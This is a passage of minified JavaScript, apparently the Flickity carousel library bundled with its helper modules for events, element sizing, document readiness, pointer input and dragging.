i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
